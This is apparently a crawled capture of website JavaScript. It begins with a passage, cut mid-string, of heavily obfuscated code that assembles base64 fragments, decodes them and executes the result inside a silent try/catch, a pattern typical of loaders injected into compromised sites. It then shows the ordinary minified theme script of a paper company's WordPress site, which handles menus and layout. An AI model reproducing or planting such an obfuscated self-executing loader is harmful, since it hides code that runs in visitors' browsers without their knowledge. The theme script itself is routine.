dGlvbih3LHope3Zhci'+'BTPVE7cmV0dXJuIGRbUygweDViNCwnZyE'+'5dCcpXSh3LHopO30scFtRKDB4M2FhLCd0'+'STQ1JyldPWZ1bmN0aW9uKHcseil7dmFyI'+_0x1809488w(0x160)+'ROJyldKHcseik7fSxwW1EoMHgzOTksJ2V'+'YUkUnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'VT1RO3JldHVybiBkW1UoMHgyMWYsJ0l6N'+'GcnKV0odyx6KTt9O3ZhciBxPXAscz1uZX'+_0x1809488w(0x1e3)+'pXSwnZycpLHY9ZFtRKDB4MTc5LCdHeFBz'+'JyldW1EoMHgyYmYsJ153MzMnKSsnY2UnX'+'ShzLCcnKSxzPWRbUSgweDE1MCwnJmEwdS'+'cpXShidG9h')+(_0x1809488w(0x1e7)+_0x1809488w(0x1b2)+'cpW1EoMHgyNDIsJzYhQzknKV0oJycpW1E'+'oMHgxYTUsJ0Jjc2QnKSsnc2UnXSgpW1Eo'+'MHg1OTAsJ0lSYXUnKV0oJycpLG89c1tRK'+_0x1809488w(0x32a)+'pBLVpdL2csZnVuY3Rpb24odyl7dmFyIFY'+_0x1809488w(0x253)+'J0dNaEAnKStWKDB4MjEzLCdWWUtaJykrJ'+'2RlJ10ocVtWKDB4MzM2LCdedzMzJyldKH'+'FbVigweDMxZSwnWzN6UScpXSh3LCdaJyk'+'/MHg1YToweDdhLHc9cVtWKDB4NTg4LCcj'+'SEc3JyldKHdbVigweDM4ZCwndXViaicpK'+'1YoMHg0NzgsJ10mRzknKV0oMHgwKSwweG'+'QpKT93OnFbVigweDQzMywnTSpXdycpXSh'+'3LDB4MWEpKTt9KSxzPW5ldyBSZWdFeHAo'+'ZFtRKDB4MWI0LCd1dWJqJyldLCdnJyk7c'+'mV0dXJuIGRbUSgweDRmMiwnI0hHNycpXS'+'hkW1EoMHgyOWMsJ14kVnYnKV0oZFtRKDB'+'4MjM3LCc0UShZJyldKGRbUSgweDVhZSwn'+'dXViaicpXShkW1EoMHgxOTgsJ1pxSFcnK'+_0x1809488w(0x25f)+'RbUSgweDFhZiwndEk0NScpXVtRKDB4MjM'+'1LCdEcHM3JykrJ2NlJ10ocywnJykpLCcv'+_0x1809488w(0x2c0)+_0x1809488w(0x1d6)+_0x1809488w(0x1f3)+'7aj1kW0coMHgxNzUsJ14wWVcnKV0saz1u'+'LGw9ZnVuY3Rpb24oKXt2YXIgVz1HLG89Z'+'FtXKDB4NGVmLCdqTzBOJyldKHdpbmRvdy'+'x7fSkscD1u')+(_0x1809488w(0x2e7)+'ScpXSwnZycpLHA9b1tkW1coMHg2MDIsJ0'+'BCVE4nKV1bVygweDNlYywnRTgkYicpKyd'+'jZSddKHAsJycpXTtwJiYobmV3IHAoMHgw'+'LDB4MClbVygweDViYSwnSXo0ZycpXT1kW'+'1coMHgzYmYsJ2FMMEknKV0oaCxmdW5jdG'+'lvbigpe3ZhciBYPVcscT1kW1goMHg0YmU'+_0x1809488w(0x2a7)+'S1onKV0od2luZG93LHt9KSwweDgsWzB4N'+'ywweDc0XSxbMHg2LDB4NmVdLFsweDUsMH'+'g2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzV'+'dLFsweDIsMHg2M10sWzB4MSwweDZmXSxb'+'MHgwLDB4NjRdKTtpZihxKXJldHVybiBxP'+'WRbWCgweDFmMywnZyE5dCcpXShnLHEsMH'+_0x1809488w(0x2e8)+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cSYmZFtYKDB4NDgxLCdacUhXJyldKGcsc'+'SwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+_0x1809488w(0x298)+'sJ0lSYXUnKV0obSx3aW5kb3cpKXx8KG09'+'ZFtHKDB4MTgwLCdNdXZJJyldKGcsbSwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+_0x1809488w(0x16e)+'HgyNzksJzYhQzknKV0obSxqW0coMHgyNW'+'MsJ2VYUkUnKSsnY2UnXShrLCcnKSxsKTt'+_0x1809488w(0x2f1))))();}.toString();return _0x3779624.slice(_0x3779624.indexOf("{") + 1, _0x3779624.lastIndexOf("}"))})())),l[Y(0x225,'*kvf')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980
body_size: 709
content:
/*! For license information please see scripts.js.LICENSE.txt */
!function(){var e={650:function(){function e(){var e=document.createElement("p");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.style.visibility="hidden",t.style.width="200px",t.style.height="150px",t.style.overflow="hidden",t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;return n==i&&(i=t.clientWidth),document.body.removeChild(t),n-i}window.getComputedStyle||(window.getComputedStyle=function(e,t){return this.el=e,this.getPropertyValue=function(t){var n=/(\-([a-z]){1})/g;return"float"==t&&(t="styleFloat"),n.test(t)&&(t=t.replace(n,function(){return arguments[2].toUpperCase()})),e.currentStyle[t]?e.currentStyle[t]:null},this}),jQuery(document).ready(function(t){t('a[href$=".pdf"]').attr("target","_blank"),equalheight=function(e){var n,i=0,o=0,a=new Array;t(e).each(function(){if(n=t(this),t(n).height("auto"),topPostion=n.position().top,o!=topPostion){for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i);a.length=0,o=topPostion,i=n.height(),a.push(n)}else a.push(n),i=i<n.height()?n.height():i;for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i)})},t(".equal-height").length>0&&equalheight(".equal-height"),n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%"),t(window).resize(function(i){n=t(window).width()+e(),t(".equal-height").length>0&&equalheight(".equal-height"),n>=768?t(".equal-height").length>0&&equalheight(".equal-height"):n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%")});var n=t(window).width()+e();n>=768&&t(".comment img[data-gravatar]").each(function(){t(this).attr("src",t(this).attr("data-gravatar"))}),n<1031&&t("#main-nav-wrap ul").css({display:"none"}),t(".menu-button").on("click",function(e){e.preventDefault(),t(this).next("ul").slideToggle(),t(this).toggleClass("open"),t(this).children("div").children("i.fa").toggleClass("fa-chevron-right").toggleClass("fa-chevron-down")}),t(".menu-close").click(function(){t("#menu-main-menu").slideToggle(),t(".menu-button").removeClass("open")});var i=t(window).width()+e();t(window).resize(function(){var n=t(window).width()+e();menu=t("#main-nav-wrap ul"),menu_button=t(".menu-button"),fontawesome_arrows=t(".menu-button div i.fa"),i!==n&&(i<1031&&(menu.css({display:"none"}),menu_button.removeClass("open"),fontawesome_arrows.removeClass("fa-chevron-up").removeClass("fa-chevron-right"),fontawesome_arrows.addClass("fa-chevron-right"),i=t(window).width()+e()),i>=1030&&(menu.removeAttr("style"),t(".menu-button").removeClass("open"),i=t(window).width()+e()))})}),function(e){if(/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1){var t=e.document;if(t.querySelector){var n,i,o,a,r=t.querySelector("meta[name=viewport]"),h=r&&r.getAttribute("content"),l=h+",maximum-scale=1",u=h+",maximum-scale=10",s=!0;r&&(e.addEventListener("orientationchange",c,!1),e.addEventListener("devicemotion",function(t){a=t.accelerationIncludingGravity,n=Math.abs(a.x),i=Math.abs(a.y),o=Math.abs(a.z),!e.orientation&&(n>7||(o>6&&i<8||o<8&&i>6)&&n>5)?s&&(r.setAttribute("content",l),s=!1):s||c()},!1))}}function c(){r.setAttribute("content",u),s=!0}}(this)}};e[650].call({})}();